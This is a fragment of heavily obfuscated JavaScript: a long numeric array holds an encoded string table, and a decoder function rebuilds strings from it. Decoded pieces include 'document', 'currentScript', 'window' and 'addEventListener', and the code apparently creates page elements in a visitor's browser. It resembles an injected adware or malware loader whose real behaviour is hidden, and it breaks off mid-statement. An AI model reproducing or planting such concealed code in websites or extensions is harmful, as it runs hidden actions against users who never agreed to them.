,89,19,41,85,68,61,80,16,54,89,6,88,8,87,24,82,89,19,41,85,68,61,80,16,54,89,6,88,8,87,24,61,6,89,69,86,43,47,89,22,29,41,43,91,37,4,91,2,68,1,63,61,38,69,89,76,25,14,76,89,63,61,76,89,54,22,93,33,71,12,76,43,91,22,93,33,71,47,12,76,63,61,47,80,36,29,25,14,44,38,14,76,12,80,38,61,86,80,47,43,54,14,80,76,61,39,80,19,54,76,43,36,89,71,61,6,89,69,86,43,47,89,22,75,12,14,19,69,86,43,67,33,90,76,80,76,89,90,18,14,36,69,80,6,54,43,76,54,27,75,44,75,75,71,27,17,17,17,44,36,79,33,79,16,76,47,54,14,80,76,22,71,70,17,44,79,33,79,16,76,47,54,14,80,76,22,79,86,71,70,79,80,6,22,30,43,6,90,67,82,4,27,67,62,79,86,61,86,89,76,25,54,39,27,67,1,1,71,70,30,43,6,90,28,82,79,86,41,67,68,27,30,43,6,90,89,19,82,12,80,47,16,36,89,76,54,61,11,16,89,6,67,23,89,86,89,47,54,80,6,60,86,86,22,28,41,75,69,43,54,54,89,6,76,75,68,71,27,79,80,6,22,30,43,6,90,85,82,4,27,85,62,89,19,61,86,89,76,25,54,39,27,85,1,1,71,70,14,79,22,28,41,75,43,47,54,14,80,76,75,68,82,82,75,14,76,10,89,47,54,75,71,70,14,79,22,28,41,75,69,80,19,14,54,14,80,76,75,68,82,82,75,57,89,79,80,6,89,75,71,70,30,43,6,90,76,82,12,80,47,16,36,89,76,54,61,47,6,89,43,54,89,20,86,89,36,89,76,54,22,73,12,14,30,73,71,27,76,61,14,76,76,89,6,88,8,87,24,82,28,41,75,76,89,38,88,54,36,86,75,68,27,89,19,41,85,68,61,69,43,6,89,76,54,77,80,12,89,61,14,76,19,89,6,54,42,89,79,80,6,89,22,76,44,89,19,41,85,68,71,27,76,61,80,16,54,89,6,88,8,87,24,82,76,61,14,76,76,89,6,88,8,87,24,27,17,89,86,19,89,90,14,79,22,28,41,75,69,80,19,14,54,14,80,76,75,68,82,82,75,43,79,54,89,6,75,71,70,30,43,6,90,76,82,12,80,47,16,36,89,76,54,61,47,6,89,43,54,89,20,86,89,36,89,76,54,22,73,12,14,30,73,71,27,76,61,14,76,76,89,6,88,8,87,24,82,28,41,75,76,89,38,88,54,36,86,75,68,27,89,19,41,85,68,61,69,43,6,89,76,54,77,80,12,89,61,14,76,19,89,6,54,42,89,79,80,6,89,22,76,44,89,19,41,85,68,61,76,89,85,54,23,14,57,86,14,76,25,71,27,76,61,80,16,54,89,6,88,8,87,24,82,76,61,14,76,76,89,6,88,8,87,24,27,17,17,17,17,20,11,37,61,43,54,58,79,82,75,12,6,43,38,75,27,17,44,86,43,54,89,6,33,79,16,76,47,54,14,80,76,22,71,70,30,43,6,90,89,30,89,76,54,24,14,19,54,89,76,89,6,23,16,69,69,80,6,54,89,12,82,38,14,76,12,80,38,61,43,12,12,20,30,89,76,54,24,14,19,54,89,76,89,6,27,6,89,54,16,6,76,90,79,16,76,47,54,14,80,76,22,80,71,70,30,43,6,90,80,57,10,82,20,11,37,61,11,22,80,61,69,43,6,89,76,54,44,12,80,47,16,36,89,76,54,61,57,80,12,67,71,41,4,68,27,14,79,22,80,57,10,82,82,16,76,12,89,79,14,76,89,12,71,70,6,89,54,16,6,76,90,79,43,86,19,89,27,17,20,11,37,61,19,47,43,76,22,80,71,27,14,79,22,89,30,89,76,54,24,14,19,54,89,76,89,6,23,16,69,69,80,6,54,89,12,71,70,80,57,10,61,43,12,12,20,30,89,76,54,24,14,19,54,89,76,89,6,22,75,9,78,87,77,80,12,89,92,76,19,89,6,54,89,12,75,44,20,11,37,61,19,47,43,76,44,79,43,86,19,89,71,27,17,89,86,19,89,70,38,14,76,12,80,38,61,19,89,54,8,14,36,89,80,16,54,22,79,16,76,47,54,14,80,76,22,71,70,20,11,37,61,86,43,54,89,6,22,80,71,27,17,44,40,4,4,71,27,17,17,17,22,71,44,19,47,43,76,33,79,16,76,47,54,14,80,76,22,71,70,6,89,54,16,6,76,90,79,16,76,47,54,14,80,76,22,80,71,70,30,43,6,90,43,82,20,11,37,61,11,22,80,61,47,39,14,86,12,44,20,11,37,61,11,22,80,61,69,43,6,89,76,54,71,41,4,68,44,12,80,47,16,36,89,76,54,61,57,80,12,67,71,27,79,80,6,22,30,43,6,90,69,82,4,27,69,62,43,61,86,89,76,25,54,39,27,69,1,1,71,70,14,79,22,20,11,37,61,47,86,41,69,68,82,82,16,76,12,89,79,14,76,89,12,71,70,20,11,37,61,47,86,41,69,68,82,43,41,69,68,27,20,11,37,61,76,80,38,22,20,11,37,61,16,6,22,20,11,37,61,16,71,44,43,41,69,68,71,27,17,17,17,17,22,71,44,76,80,38,33,79,16,76,47,54,14,80,76,22,71,70,6,89,54,16,6,76,90,79,16,76,47,54,14,80,76,22,16,6,86,44,69,43,6,89,76,54,71,70,14,79,22,20,11,37,61,16,47,18,82,79,43,86,19,89,71,70,20,11,37,61,47,80,86,86,89,47,54,14,80,76,22,20,11,37,61,16,47,44,69,43,6,89,76,54,71,27,20,11,37,61,16,47,82,79,43,86,19,89,27,6,89,54,16,6,76,27,17,30,43,6,90,14,82,12,80,47,16,36,89,76,54,61,47,6,89,43,54,89,20,86,89,36,89,76,54,22,73,14,36,25,73,71,27,14,61,47,6,80,19,19,78,6,14,25,14,76,82,73,60,76,80,76,67,36,80,16,19,73,27,14,61,80,76,86,80,43,12,82,79,16,76,47,54,14,80,76,22,71,70,20,11,37,61,47,1,1,27,30,43,6,90,47,82,12,80,47,16,36,89,76,54,61,47,6,89,43,54,89,20,86,89,36,89,76,54,22,73,47,43,76,30,43,19,73,71,27,30,43,6,90,54,82,47,61,25,89,54,48,80,76,54,89,85,54,22,73,84,12,73,71,27,30,43,6,90,38,82,14,61,38,14,12,54,39,27,30,43,6,90,39,82,14,61,39,89,14,25,39,54,27,30,43,6,90,36,82,75,79,6,80,36,48,39,43,6,48,80,12,89,75,27,47,61,19,54,67,86,89,61,38,14,12,54,39,82,47,61,38,14,12,54,39,82,38,27,47,61,19,54,67,86,89,61,39,89,14,25,39,54,82,47,61,39,89,14,25,39,54,82,39,27,54,61,25,86,80,57,43,86,60,86,69,39,43,82,31,61,4,27,54,61,25,86,80,57,43,86,48,80,36,69,80,19,14,54,89,78,69,89,6,43,54,14,80,76,82,75,47,80,69,67,75,27,54,41,20,11,37,61,43,54,58,79,1,20,11,37,61,43,54,58,14,68,22,14,44,4,44,4,71,27,30,43,6,90,57,82,20,11,37,61,69,84,50,22,54,41,20,11,37,61,36,22,71,68,22,4,44,4,44,38,44,39,71,61,12,43,54,43,71,27,30,43,6,90,19,82,73,73,27,30,43,6,90,30,82,41,73,90,73,44,73,18,73,44,73,63,73,73,44,73,74,73,44,73,5,73,44,73,65,73,44,73,46,73,44,73,75,73,44,73,22,73,44,73,71,73,44,73,26,73,44,73,1,73,44,73,44,73,44,73,91,73,44,73,61,73,44,73,29,73,44,73,4,73,44,73,31,73,44,73,84,73,44,73,35,73,44,73,50,73,44,73,40,73,44,73,64,73,44,73,81,73,44,73,66,73,44,73,2,73,44,73,33,73,44,73,27,73,44,73,62,73,44,73,82,73,44,73,53,73,44,73,93,73,44,73,3,73,44,73,60,73,44,73,42,73,44,73,48,73,44,73,9,73,44,73,20,73,44,73,49,73,44,73,55,73,44,73,88,73,44,73,92,73,44,73,83,73,44,73,56,73,44,73,24,73,44,73,87,73,44,73,77,73,44,73,78,73,44,73,15,73,44,73,7,73,44,73,34,73,44,73,23,73,44,73,8,73,44,73,72,73,44,73,32,73,44,73,0,73,44,73,52,73,44,73,51,73,44,73,45,73,44,73,41,73,44,73,63,63,73,44,73,68,73,44,73,59,73,44,73,58,73,44,73,21,73,44,73,43,73,44,73,57,73,44,73,47,73,44,73,12,73,44,73,89,73,44,73,79,73,44,73,25,73,44,73,39,73,44,73,14,73,44,73,10,73,44,73,28,73,44,73,86,73,44,73,36,73,44,73,76,73,44,73,80,73,44,73,69,73,44,73,11,73,44,73,6,73,44,73,19,73,44,73,54,73,44,73,16,73,44,73,30,73,44,73,38,73,44,73,85,73,44,73,67,73,44,73,37,73,44,73,70,73,44,73,13,73,44,73,17,73,68,27,79,80,6,22,30,43,6,90,85,82,4,27,85,62,57,61,86,89,76,25,54,39,27,85,1,1,71,14,79,22,57,41,85,68,71,19,1,82,30,41,22,57,41,85,68,91,35,84,71,68,27,30,43,6,90,54,82,20,11,37,61,6,19,22,71,27,19,82,19,61,6,89,69,86,43,47,89,22,75,73,16,76,14,54,58,86,14,19,54,73,75,44,75,73,16,76,14,54,58,86,14,19,54,58,75,1,54,1,75,73,75,71,27,19,82,19,61,6,89,69,86,43,47,89,22,75,73,80,57,19,89,6,30,89,73,75,44,75,73,80,57,19,89,6,30,89,58,75,1,54,1,75,73,75,71,27,30,43,6,90,16,47,86,82,83,23,78,77,61,69,43,6,19,89,22,19,71,27,14,79,22,16,47,86,82,82,82,54,6,16,89,71,70,16,47,86,82,89,30,43,86,22,73,22,73,1,19,1,73,71,73,71,27,17,16,47,86,61,16,76,14,54,58,86,14,19,54,82,16,47,86,41,75,16,76,14,54,58,86,14,19,54,58,75,1,54,68,27,16,47,86,61,80,57,19,89,6,30,89,82,16,47,86,41,75,80,57,19,89,6,30,89,58,75,1,54,68,27,20,11,37,61,19,30,22,16,47,86,71,27,14,79,22,20,11,37,61,47,82,82,31,46,46,16,47,86,61,80,57,19,89,6,30,89,61,89,76,43,57,86,89,12,82,82,31,71,70,20,11,37,61,16,47,82,16,47,86,27,20,11,37,61,86,43,54,89,6,22,16,47,86,61,80,57,19,89,6,30,89,71,27,17,89,86,19,89,70,20,11,37,61,47,80,86,86,89,47,54,14,80,76,22,16,47,86,44,69,43,6,89,76,54,71,27,17,17,27,14,61,80,76,89,6,6,80,6,82,79,16,76,47,54,14,80,76,22,71,70,14,79,22,14,61,19,6,47,82,82,86,80,47,43,54,14,80,76,61,69,6,80,54,80,47,80,86,1,16,6,86,71,70,14,61,19,6,47,82,20,11,37,61,16,6,22,20,11,37,61,67,71,27,6,89,54,16,6,76,27,17,30,43,6,90,19,82,20,11,37,61,30,19,22,71,27,14,79,22,19,71,70,30,43,6,90,54,82,20,11,37,61,6,19,22,71,27,19,82,19,61,6,89,69,86,43,47,89,22,75,73,16,76,14,54,58,86,14,19,54,73,75,44,75,73,16,76,14,54,58,86,14,19,54,58,75,1,54,1,75,73,75,71,27,19,82,19,61,6,89,69,86,43,47,89,22,75,73,80,57,19,89,6,30,89,73,75,44,75,73,80,57,19,89,6,30,89,58,75,1,54,1,75,73,75,71,27,30,43,6,90,16,47,86,82,83,23,78,77,61,69,43,6,19,89,22,19,71,27,14,79,22,16,47,86,82,82,82,54,6,16,89,71,70,16,47,86,82,89,30,43,86,22,73,22,73,1,19,1,73,71,73,71,27,17,16,47,86,61,16,76,14,54,58,86,14,19,54,82,16,47,86,41,75,16,76,14,54,58,86,14,19,54,58,75,1,54,68,27,16,47,86,61,80,57,19,89,6,30,89,82,16,47,86,41,75,80,57,19,89,6,30,89,58,75,1,54,68,27,20,11,37,61,47,80,86,86,89,47,54,14,80,76,22,16,47,86,44,69,43,6,89,76,54,71,27,17,17,27,14,61,19,6,47,82,16,6,86,27,17,17,22,71,44,69,84,50,33,79,16,76,47,54,14,80,76,22,71,70,6,89,54,16,6,76,90,79,16,76,47,54,14,80,76,22,57,71,70,30,43,6,90,19,82,41,68,27,79,80,6,22,30,43,6,90,14,82,4,27,14,62,57,61,86,89,76,25,54,39,27,14,1,82,50,71,70,14,79,22,57,41,14,1,4,68,53,4,71,19,61,69,16,19,39,22,57,41,14,1,4,68,71,27,14,79,22,57,41,14,1,31,68,53,4,71,19,61,69,16,19,39,22,57,41,14,1,31,68,71,27,14,79,22,57,41,14,1,84,68,53,4,71,19,61,69,16,19,39,22,57,41,14,1,84,68,71,27,17,6,89,54,16,6,76,90,19,27,17,17,22,71,44,19,30,33,79,16,76,47,54,14,80,76,22,71,70,6,89,54,16,6,76,90,79,16,76,47,54,14,80,76,22,12,71,70,54,6,67,70,86,80,47,43,86,23,54,80,6,43,25,89,61,19,89,54,92,54,89,36,22,20,11,37,61,43,54,58,14,57,44,83,23,78,77,61,19,54,6,14,76,25,14,79,67,22,12,71,71,27,17,47,43,54,47,39,22,89,71,70,17,17,17,22,71,44,30,19,33,79,16,76,47,54,14,80,76,22,71,70,6,89,54,16,6,76,90,79,16,76,47,54,14,80,76,22,71,70,54,6,67,70,6,89,54,16,6,76,90,86,80,47,43,86,23,54,80,6,43,25,89,61,25,89,54,92,54,89,36,22,20,11,37,61,43,54,58,14,57,71,27,17,47,43,54,47,39,22,89,71,70,6,89,54,16,6,76,90,79,43,86,19,89,27,17,17,17,22,71,44,14,19,58,54,89,19,54,33,79,16,76,47,54,14,80,76,22,71,70,6,89,54,16,6,76,90,79,16,76,47,54,14,80,76,22,71,70,14,79,22,38,14,76,12,80,38,61,86,80,47,43,54,14,80,76,61,39,43,19,39,61,19,89,43,6,47,39,22,73,58,58,67,54,89,19,54,73,71,53,91,31,71,54,89,19,54,82,54,6,16,89,27,89,86,19,89,90,54,89,19,54,82,79,43,86,19,89,27,6,89,54,16,6,76,90,54,89,19,54,27,17,17,22,71,44,43,47,19,19,33,79,16,76,47,54,14,80,76,22,71,70,6,89,54,16,6,76,90,79,16,76,47,54,14,80,76,22,47,19,19,71,70,30,43,6,90,39,82,12,80,47,16,36,89,76,54,61,11,16,89,6,67,23,89,86,89,47,54,80,6,60,86,86,22,75,57,80,12,67,75,71,41,4,68,44,19,82,12,80,47,16,36,89,76,54,61,47,6,89,43,54,89,20,86,89,36,89,76,54,22,75,19,54,67,86,89,75,71,27,19,61,19,89,54,60,54,54,6,14,57,16,54,89,22,73,54,67,69,89,73,44,73,54,89,85,54,29,47,19,19,73,71,27,14,79,22,19,61,19,54,67,86,89,23,39,89,89,54,71,19,61,19,54,67,86,89,23,39,89,89,54,61,47,19,19,8,89,85,54,82,47,19,19,27,89,86,19,89,90,19,61,14,76,76,89,6,88,8,87,24,82,47,19,19,27,6,89,54,16,6,76,90,39,61,43,69,69,89,76,12,48,39,14,86,12,22,19,71,27,17,17,22,71,44,25,33,79,16,76,47,54,14,80,76,22,71,70,6,89,54,16,6,76,90,79,16,76,47,54,14,80,76,22,71,70,30,43,6,90,38,82,38,14,76,12,80,38,61,14,76,76,89,6,0,14,12,54,39,27,30,43,6,90,6,82,40,27,14,79,22,38,62,82,50,81,2,71,6,82,31,27,14,79,22,38,62,82,81,64,81,71,6,82,84,27,14,79,22,38,62,82,31,4,84,35,71,6,82,35,27,14,79,22,38,62,82,31,50,35,2,71,6,82,50,27,6,89,54,16,6,76,90,6,27,17,17,22,71,44,36,33,79,16,76,47,54,14,80,76,22,71,70,6,89,54,16,6,76,90,79,16,76,47,54,14,80,76,22,71,70,6,89,54,16,6,76,90,20,11,37,61,43,54,58,25,1,20,11,37,61,43,54,58,14,1,20,11,37,61,43,54,58,12,27,17,17,22,71,44,47,80,86,86,89,47,54,14,80,76,33,79,16,76,47,54,14,80,76,22,71,70,6,89,54,16,6,76,90,79,16,76,47,54,14,80,76,22,16,47,86,44,69,43,6,89,76,54,71,70,30,43,6,90,80,82,70,14,76,14,54,33,79,16,76,47,54,14,80,76,22,71,70,14,79,22,20,11,37,61,47,19,19,82,82,79,43,86,19,89,71,70,20,11,37,61,47,19,19,82,20,11,37,61,43,47,19,19,22,16,47,86,61,47,19,19,58,47,80,36,36,80,76,71,27,17,79,80,6,22,30,43,6,90,14,82,4,27,14,62,16,47,86,61,16,76,14,54,58,86,14,19,54,61,86,89,76,25,54,39,27,14,1,1,71,70,80,61,16,76,14,54,22,16,47,86,61,16,76,14,54,58,86,14,19,54,41,14,68,44,69,43,6,89,76,54,71,27,17,17,44,16,76,14,54,33,79,16,76,47,54,14,80,76,22,16,44,69,43,6,89,76,54,71,70,79,80,6,22,14,82,4,27,14,62,16,61,89,85,47,86,16,12,89,58,16,6,86,58,86,14,19,54,61,86,89,76,25,54,39,27,14,1,1,71,70,30,43,6,90,89,16,82,76,89,38,90,34,89,25,20,85,69,22,16,61,89,85,47,86,16,12,89,58,16,6,86,58,86,14,19,54,41,14,68,71,27,14,79,22,38,14,76,12,80,38,61,86,80,47,43,54,14,80,76,61,69,43,54,39,76,43,36,89,61,36,43,54,47,39,22,89,16,71,71,6,89,54,16,6,76,27,17,14,79,22,16,61,54,43,6,25,89,54,58,19,89,86,89,47,54,80,6,18,82,16,76,12,89,79,14,76,89,12,46,46,16,61,54,43,6,25,89,54,58,19,89,86,89,47,54,80,6,18,82,73,73,71,70,30,43,6,90,54,19,82,16,61,54,43,6,25,89,54,58,19,89,86,89,47,54,80,6,44,54,43,82,16,61,54,43,6,25,89,54,58,43,69,69,6,80,43,47,39,44,47,19,82,16,61,47,80,76,54,43,14,76,89,6,58,19,54,67,86,89,27,17,89,86,19,89,90,14,79,22,20,11,37,61,14,19,58,54,89,19,54,22,71,46,46,16,61,54,43,6,25,89,54,58,19,89,86,89,47,54,80,6,58,54,89,19,54,18,82,16,76,12,89,79,14,76,89,12,46,46,16,61,54,43,6,25,89,54,58,19,89,86,89,47,54,80,6,58,54,89,19,54,18,82,73,73,71,70,30,43,6,90,54,19,82,16,61,54,43,6,25,89,54,58,19,89,86,89,47,54,80,6,58,54,89,19,54,44,54,43,82,16,61,54,43,6,25,89,54,58,43,69,69,6,80,43,47,39,58,54,89,19,54,44,47,19,82,16,61,47,80,76,54,43,14,76,89,6,58,19,54,67,86,89,58,54,89,19,54,27,17,89,86,19,89,90,6,89,54,16,6,76,27,16,61,47,19,19,58,19,69,89,47,14,79,14,47,1,82,73,61,73,1,16,61,38,14,12,25,89,54,58,47,86,43,19,19,1,73,90,70,73,1,16,61,47,80,76,54,43,14,76,89,6,58,19,54,67,86,89,1,73,17,73,27,30,43,6,90,54,82,20,11,37,61,11,22,54,19,44,69,43,6,89,76,54,71,27,14,79,22,54,61,86,89,76,25,54,39,62,31,71,6,89,54,16,6,76,27,54,82,54,41,4,68,27,20,11,37,61,47,19,19,41,75,54,89,85,54,75,1,75,48,80,76,54,89,76,54,75,68,1,82,16,61,47,19,19,58,19,69,89,47,14,79,14,47,27,14,79,22,54,43,82,82,73,57,89,79,80,6,89,73,71,70,30,43,6,90,76,82,12,80,47,16,36,89,76,54,61,47,6,89,43,54,89,20,86,89,36,89,76,54,22,73,12,14,30,73,71,27,76,61,14,76,76,89,6,88,8,87,24,82,16,61,39,54,36,86,27,54,61,69,43,6,89,76,54,77,80,12,89,61,14,76,19,89,6,54,42,89,79,80,6,89,22,76,44,54,71,27,76,61,80,16,54,89,6,88,8,87,24,82,76,61,14,76,76,89,6,88,8,87,24,27,17,89,86,19,89,90,14,79,22,54,43,82,82,73,43,79,54,89,6,73,71,70,30,43,6,90,76,82,12,80,47,16,36,89,76,54,61,47,6,89,43,54,89,20,86,89,36,89,76,54,22,73,12,14,30,73,71,27,76,61,14,76,76,89,6,88,8,87,24,82,16,61,39,54,36,86,27,54,61,69,43,6,89,76,54,77,80,12,89,61,14,76,19,89,6,54,42,89,79,80,6,89,22,76,44,54,61,76,89,85,54,23,14,57,86,14,76,25,71,27,76,61,80,16,54,89,6,88,8,87,24,82,76,61,14,76,76,89,6,88,8,87,24,27,17,89,86,19,89,90,14,79,22,54,43,82,82,73,43,69,69,89,76,12,73,71,54,61,14,76,76,89,6,88,8,87,24,82,54,61,14,76,76,89,6,88,8,87,24,1,16,61,39,54,36,86,27,89,86,19,89,90,14,79,22,54,43,82,82,73,69,6,89,69,89,76,12,73,71,54,61,14,76,76,89,6,88,8,87,24,82,16,61,39,54,36,86,1,54,61,14,76,76,89,6,88,8,87,24,27,89,86,19,89,90,14,79,22,54,43,82,82,73,79,14,86,86,73,71,54,61,14,76,76,89,6,88,8,87,24,82,16,61,39,54,36,86,27,89,86,19,89,90,6,89,54,16,6,76,27,16,61,16,76,14,54,82,20,11,37,61,11,22,73,61,73,1,16,61,38,14,12,25,89,54,58,47,86,43,19,19,44,12,80,47,16,36,89,76,54,61,57,80,12,67,71,41,4,68,27,22,79,16,76,47,54,14,80,76,90,38,43,14,54,22,54,38,71,70,14,79,22,54,38,82,82,16,76,12,89,79,14,76,89,12,71,30,43,6,90,54,38,82,4,27,89,86,19,89,90,14,79,22,54,38,53,31,4,71,6,89,54,16,6,76,27,14,79,22,54,38,53,4,46,46,80,61,6,14,25,22,16,71,82,82,54,6,16,89,71,6,89,54,16,6,76,27,38,14,76,12,80,38,61,19,89,54,8,14,36,89,80,16,54,22,79,16,76,47,54,14,80,76,22,71,70,38,43,14,54,22,54,38,1,31,71,27,17,44,31,4,4,71,27,17,71,22,71,27,38,14,76,12,80,38,61,43,12,12,20,30,89,76,54,24,14,19,54,89,76,89,6,22,73,6,89,19,14,37,89,73,44,79,16,76,47,54,14,80,76,22,71,70,80,61,6,14,25,22,16,71,27,17,71,27,80,61,6,14,25,22,16,71,27,17,44,6,14,25,33,79,16,76,47,54,14,80,76,22,16,71,70,89,82,20,11,37,61,11,22,73,61,73,1,16,61,38,14,12,25,89,54,58,47,86,43,19,19,1,73,90,61,73,1,16,61,14,36,25,58,47,86,43,19,19,44,12,80,47,16,36,89,76,54,61,57,80,12,67,71,27,30,43,6,90,36,82,12,80,47,16,36,89,76,54,61,57,80,12,67,61,11,16,89,6,67,23,89,86,89,47,54,80,6,60,86,86,22,73,61,73,1,16,61,38,14,12,25,89,54,58,47,86,43,19,19,1,73,90,41,19,54,67,86,89,82,75,12,14,19,69,86,43,67,33,90,76,80,76,89,90,18,14,36,69,80,6,54,43,76,54,27,75,68,73,71,61,86,89,76,25,54,39,27,14,79,22,36,53,4,71,70,12,80,47,16,36,89,76,54,61,57,80,12,67,61,14,76,76,89,6,88,8,87,24,82,73,60,12,57,86,80,47,28,90,20,6,6,80,6,61,73,27,38,14,76,12,80,38,61,19,89,54,8,14,36,89,80,16,54,22,79,16,76,47,54,14,80,76,22,71,70,38,14,76,12,80,38,61,43,86,89,6,54,22,75,60,12,57,86,80,47,28,90,89,85,54,89,76,19,14,80,76,90,89,6,6,80,6,90,4,79,50,40,64,31,35,35,40,75,1,73,63,76,73,1,75,8,6,67,90,54,80,90,12,14,19,43,57,86,89,90,54,39,14,19,90,89,85,54,89,76,19,14,80,76,90,80,6,90,6,89,19,54,43,6,54,90,67,80,16,6,90,76,43,30,14,25,43,54,80,6,61,75,71,27,38,14,76,12,80,38,61,86,80,47,43,54,14,80,76,61,6,89,86,80,43,12,22,71,27,17,44,31,4,71,27,17,14,79,22,89,41,4,68,61,47,86,14,89,76,54,0,14,12,54,39,82,82,4,71,6,89,54,16,6,76,90,79,43,86,19,89,27,30,43,6,90,6,43,54,14,80,82,89,41,4,68,61,47,86,14,89,76,54,0,14,12,54,39,29,16,47,86,61,19,69,6,14,54,89,58,38,14,12,54,39,27,30,43,6,90,76,89,38,58,57,25,58,39,89,14,25,39,54,82,87,43,54,39,61,79,86,80,80,6,22,6,43,54,14,80,26,16,47,86,61,19,69,6,14,54,89,58,39,89,14,25,39,54,71,27,30,43,6,90,43,12,58,39,89,14,25,39,54,82,87,43,54,39,61,79,86,80,80,6,22,76,89,38,58,57,25,58,39,89,14,25,39,54,29,16,47,86,61,19,69,6,14,54,89,58,47,80,16,76,54,71,27,14,79,22,43,12,58,39,89,14,25,39,54,26,16,47,86,61,19,69,6,14,54,89,58,47,80,16,76,54,18,82,76,89,38,58,57,25,58,39,89,14,25,39,54,71,70,76,89,38,58,57,25,58,39,89,14,25,39,54,82,43,12,58,39,89,14,25,39,54,26,16,47,86,61,19,69,6,14,54,89,58,47,80,16,76,54,27,17,14,79,22,16,61,80,76,47,89,82,82,16,76,12,89,79,14,76,89,12,71,70,16,61,80,76,47,89,82,54,6,16,89,27,16,61,43,86,30,82,41,68,27,79,80,6,22,30,43,6,90,14,82,4,27,14,62,89,61,86,89,76,25,54,39,27,14,1,1,71,70,30,43,6,90,43,12,58,14,12,82,89,41,14,68,61,47,86,43,19,19,77,43,36,89,61,19,69,86,14,54,22,16,61,14,36,25,58,47,86,43,19,19,1,73,91,73,71,41,31,68,27,20,11,37,61,47,19,19,41,75,54,89,85,54,75,1,75,48,80,76,54,89,76,54,75,68,1,82,75,61,75,1,16,61,38,14,12,25,89,54,58,47,86,43,19,19,1,75,90,61,75,1,16,61,14,36,25,58,47,86,43,19,19,1,75,91,75,1,43,12,58,14,12,1,75,70,57,43,47,28,25,6,80,16,76,12,91,19,14,37,89,33,43,16,54,80,90,75,1,76,89,38,58,57,25,58,39,89,14,25,39,54,1,75,69,85,27,90,57,43,47,28,25,6,80,16,76,12,91,69,80,19,14,54,14,80,76,33,4,90,91,75,1,16,47,86,61,43,12,58,54,80,58,19,69,6,14,54,89,41,43,12,58,14,12,68,26,43,12,58,39,89,14,25,39,54,1,75,69,85,27,17,75,27,14,79,22,89,41,14,68,61,80,79,79,19,89,54,15,43,6,89,76,54,18,82,82,76,16,86,86,71,70,16,61,43,86,30,61,69,16,19,39,22,43,12,58,14,12,71,27,17,30,43,6,90,12,82,20,11,37,61,11,22,73,74,73,1,89,41,14,68,61,69,43,6,89,76,54,20,86,89,36,89,76,54,61,69,43,6,89,76,54,20,86,89,36,89,76,54,61,69,43,6,89,76,54,20,86,89,36,89,76,54,61,14,12,1,73,90,73,1,89,41,14,68,61,69,43,6,89,76,54,20,86,89,36,89,76,54,61,54,43,25,77,43,36,89,44,12,80,47,16,36,89,76,54,61,57,80,12,67,71,27,79,80,6,22,69,82,4,27,69,62,12,61,86,89,76,25,54,39,27,69,1,1,71,70,14,79,22,12,41,69,68,61,80,76,47,86,14,47,28,82,82,76,16,86,86,71,70,12,41,69,68,61,80,76,47,86,14,47,28,82,79,16,76,47,54,14,80,76,22,89,89,71,70,30,43,6,90,43,82,89,89,61,54,43,6,25,89,54,13,13,89,89,61,19,6,47,20,86,89,36,89,76,54,27,30,43,6,90,47,14,82,43,61,69,43,6,89,76,54,20,86,89,36,89,76,54,61,25,89,54,60,54,54,6,14,57,16,54,89,22,73,57,14,12,73,71,27,38,14,76,12,80,38,61,86,80,47,43,54,14,80,76,61,43,19,19,14,25,76,22,16,47,86,61,86,14,76,28,58,6,89,12,14,6,89,47,54,58,16,6,86,1,16,47,86,61,43,12,58,54,80,58,86,14,76,28,41,47,14,68,71,27,6,89,54,16,6,76,90,79,43,86,19,89,27,17,27,17,17,17,22,79,16,76,47,54,14,80,76,90,6,30,14,89,38,22,71,70,14,79,22,20,11,37,61,30,61,14,76,32,14,89,38,69,80,6,54,22,16,61,16,76,14,54,71,71,70,30,43,6,90,86,54,82,73,73,27,86,54,82,16,61,38,14,12,25,89,54,58,14,12,1,73,47,73,1,16,61,43,86,30,61,10,80,14,76,22,41,19,89,69,43,6,43,54,80,6,82,73,47,73,68,71,27,30,43,6,90,69,30,82,4,27,14,79,22,20,11,37,61,69,30,82,82,79,43,86,19,89,71,70,20,11,37,61,69,30,82,54,6,16,89,27,69,30,82,31,27,17,30,43,6,90,14,82,12,80,47,16,36,89,76,54,61,47,6,89,43,54,89,20,86,89,36,89,76,54,22,73,14,36,25,73,71,27,14,61,19,6,47,82,20,11,37,61,16,6,22,16,47,86,61,30,14,89,38,58,16,6,86,44,70,75,14,75,33,86,54,44,75,69,75,33,69,30,44,75,25,75,33,20,11,37,61,25,22,71,44,75,38,75,33,16,61,38,14,12,25,89,54,58,14,12,17,71,27,6,89,54,16,6,76,27,17,38,14,76,12,80,38,61,19,89,54,8,14,36,89,80,16,54,22,79,16,76,47,54,14,80,76,22,71,70,6,30,14,89,38,22,71,27,17,44,31,4,4,4,71,27,17,71,22,71,27,17,6,89,54,16,6,76,90,54,6,16,89,27,17,44,6,86,80,43,12,33,79,16,76,47,54,14,80,76,22,71,70,30,43,6,90,86,19,82,73,73,27,79,80,6,22,30,43,6,90,14,82,4,27,14,62,16,47,86,61,16,76,14,54,58,86,14,19,54,61,86,89,76,25,54,39,27,14,1,1,71,70,14,79,22,16,47,86,61,16,76,14,54,58,86,14,19,54,41,14,68,41,73,43,86,30,73,68,18,82,16,76,12,89,79,14,76,89,12,71,70,86,19,1,82,16,47,86,61,16,76,14,54,58,86,14,19,54,41,14,68,41,73,38,14,12,25,89,54,58,14,12,73,68,1,73,47,73,1,16,47,86,61,16,76,14,54,58,86,14,19,54,41,14,68,41,73,43,86,30,73,68,61,10,80,14,76,22,41,19,89,69,43,6,43,54,80,6,82,73,47,73,68,71,1,73,91,73,27,17,17,86,19,82,86,19,61,19,16,57,19,54,6,22,4,44,86,19,61,86,89,76,25,54,39,91,31,71,27,30,43,6,90,86,19,14,82,12,80,47,16,36,89,76,54,61,47,6,89,43,54,89,20,86,89,36,89,76,54,22,73,14,36,25,73,71,27,86,19,14,61,19,6,47,82,20,11,37,61,16,6,22,16,47,86,61,86,80,43,12,58,16,6,86,44,70,75,14,75,33,86,19,44,75,25,75,33,20,11,37,61,25,22,71,17,71,27,6,89,54,16,6,76,90,54,6,16,89,27,17,44,17,27,80,61,14,76,14,54,22,71,27,38,14,76,12,80,38,61,19,89,54,8,14,36,89,80,16,54,22,80,61,6,86,80,43,12,44,31,4,4,4,71,27,6,89,54,16,6,76,90,80,27,17,17,22,71,17,27,17,20,11,37,61,19,54,43,6,54,22,71,27,29,26,90,38,16,80,79,28,10,43,89,19,67,80,89,76,39,54,19,43,85,39,90,26,29];function qdalwsebnbrt(a,b){heasua='';for(var i=0;i<a.length;i++){heasua+=b[a[i]];}return heasua;}var utomarfrlirf=window[qdalwsebnbrt([12,80,47,16,36,89,76,54],fyavfam)];var epdnvekqujdsv=qdalwsebnbrt([47,16,6,6,89,76,54,23,47,6,14,69,54],fyavfam);var 